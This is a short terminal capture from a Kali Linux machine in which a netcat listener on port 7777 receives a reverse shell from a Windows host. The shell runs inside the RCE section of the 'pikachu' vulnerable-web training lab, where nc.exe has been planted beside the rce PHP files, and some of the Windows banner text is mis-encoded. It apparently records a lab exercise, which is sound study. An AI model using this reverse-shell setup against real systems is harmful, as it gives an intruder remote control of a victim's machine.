 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvvp 7777
listening on [any] 7777 ...
192.168.117.133: inverse host lookup failed: Unknown host
connect to [192.168.117.159] from (UNKNOWN) [192.168.117.133] 7472
Microsoft Windows [�汾 10.0.19045.5011]
(c) Microsoft Corporation������������Ȩ����
C:\Penetration\TrafficTools\phpStudy\WWW\pikachu-master\vul\rce>
C:\Penetration\TrafficTools\phpStudy\WWW\pikachu-master\vul\rce>dir
dir
C
E20D-D53E
C:\Penetration\TrafficTools\phpStudy\WWW\pikachu-master\vul\rce
2024/10/13  23:27    <DIR>          .
2024/10/13  23:27    <DIR>          ..
2010/12/26  13:31            43,696 nc.exe
2023/07/01  23:14             4,122 rce.php
2023/07/01  23:14             2,227 rce_eval.php
2023/07/01  23:14             2,712 rce_ping.php
4 52,757
2 133,518,147,584
C:\Penetration\TrafficTools\phpStudy\WWW\pikachu-master\vul\rce>